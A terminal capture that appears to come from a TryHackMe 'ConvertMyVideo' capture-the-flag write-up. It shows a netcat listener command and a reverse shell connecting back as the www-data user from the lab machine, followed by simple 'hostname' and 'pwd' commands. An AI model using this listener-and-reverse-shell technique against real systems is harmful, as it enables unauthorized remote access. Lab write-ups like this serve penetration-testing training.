 ┌──(root💀hogwartz)-[~/boxes/TryHackMe/ConvertMyVideo]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.18.22.182] from (UNKNOWN) [10.10.10.210] 56876
Linux dmv 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 20
inux
 09:48:11 up 57 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ hostname
dmv
$ pwd
/
$